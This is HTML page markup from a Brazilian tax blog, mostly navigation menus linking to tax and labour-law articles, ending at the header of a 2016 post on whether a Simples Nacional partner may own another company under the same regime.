                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6968ee8a4d339" data-td_block_id="td_uid_16_6968ee8a4d339"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6968ee8a4d339" data-td_block_id="td_uid_16_6968ee8a4d339"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6968ee8a4e6f1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6968ee8a4e6f1" ><script>var block_td_uid_17_6968ee8a4e6f1 = new tdBlock();
block_td_uid_17_6968ee8a4e6f1.id = "td_uid_17_6968ee8a4e6f1";
block_td_uid_17_6968ee8a4e6f1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6968ee8a4e6f1_rand","tdc_css_class":"td_uid_17_6968ee8a4e6f1_rand","tdc_css_class_style":"td_uid_17_6968ee8a4e6f1_rand_style"}';
block_td_uid_17_6968ee8a4e6f1.td_column_number = "3";
block_td_uid_17_6968ee8a4e6f1.block_type = "td_block_mega_menu";
block_td_uid_17_6968ee8a4e6f1.post_count = "5";
block_td_uid_17_6968ee8a4e6f1.found_posts = "135";
block_td_uid_17_6968ee8a4e6f1.header_color = "";
block_td_uid_17_6968ee8a4e6f1.ajax_pagination_infinite_stop = "";
block_td_uid_17_6968ee8a4e6f1.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_6968ee8a4e6f1);
</script><div id=td_uid_17_6968ee8a4e6f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6968ee8a4e6f1" data-td_block_id="td_uid_17_6968ee8a4e6f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6968ee8a4e6f1" data-td_block_id="td_uid_17_6968ee8a4e6f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6968ee8a4fd47_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6968ee8a4fd47" ><script>var block_td_uid_18_6968ee8a4fd47 = new tdBlock();
block_td_uid_18_6968ee8a4fd47.id = "td_uid_18_6968ee8a4fd47";
block_td_uid_18_6968ee8a4fd47.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6968ee8a4fd47_rand","tdc_css_class":"td_uid_18_6968ee8a4fd47_rand","tdc_css_class_style":"td_uid_18_6968ee8a4fd47_rand_style"}';
block_td_uid_18_6968ee8a4fd47.td_column_number = "3";
block_td_uid_18_6968ee8a4fd47.block_type = "td_block_mega_menu";
block_td_uid_18_6968ee8a4fd47.post_count = "5";
block_td_uid_18_6968ee8a4fd47.found_posts = "14";
block_td_uid_18_6968ee8a4fd47.header_color = "";
block_td_uid_18_6968ee8a4fd47.ajax_pagination_infinite_stop = "";
block_td_uid_18_6968ee8a4fd47.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_6968ee8a4fd47);
</script><div id=td_uid_18_6968ee8a4fd47 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6968ee8a4fd47" data-td_block_id="td_uid_18_6968ee8a4fd47"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6968ee8a4fd47" data-td_block_id="td_uid_18_6968ee8a4fd47"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6968ee8a5182f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6968ee8a5182f" ><script>var block_td_uid_19_6968ee8a5182f = new tdBlock();
block_td_uid_19_6968ee8a5182f.id = "td_uid_19_6968ee8a5182f";
block_td_uid_19_6968ee8a5182f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6968ee8a5182f_rand","tdc_css_class":"td_uid_19_6968ee8a5182f_rand","tdc_css_class_style":"td_uid_19_6968ee8a5182f_rand_style"}';
block_td_uid_19_6968ee8a5182f.td_column_number = "3";
block_td_uid_19_6968ee8a5182f.block_type = "td_block_mega_menu";
block_td_uid_19_6968ee8a5182f.post_count = "5";
block_td_uid_19_6968ee8a5182f.found_posts = "24";
block_td_uid_19_6968ee8a5182f.header_color = "";
block_td_uid_19_6968ee8a5182f.ajax_pagination_infinite_stop = "";
block_td_uid_19_6968ee8a5182f.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_6968ee8a5182f);
</script><div id=td_uid_19_6968ee8a5182f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6968ee8a5182f" data-td_block_id="td_uid_19_6968ee8a5182f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6968ee8a5182f" data-td_block_id="td_uid_19_6968ee8a5182f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogtributario.com.br/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os posts em Contabilidade" class="entry-crumb" href="https://blogtributario.com.br/category/contabilidade/">Contabilidade</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2406" class="post-2406 post type-post status-publish format-standard has-post-thumbnail hentry category-contabilidade category-noticias tag-contabilidade tag-noticia tag-tributario" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blogtributario.com.br/category/contabilidade/">Contabilidade</a></li><li class="entry-category"><a  href="https://blogtributario.com.br/category/noticias/">Notícias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Simples Nacional: sócio de uma empresa em outra do mesmo regime, pode?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-07-27T18:49:11+00:00" >julho 27, 2016</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2406">9162</span></div>                </div>

            </header>

        </div>

